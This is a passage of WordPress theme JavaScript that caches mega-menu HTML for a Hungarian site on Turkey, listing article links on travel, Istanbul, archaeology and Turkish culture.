                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s 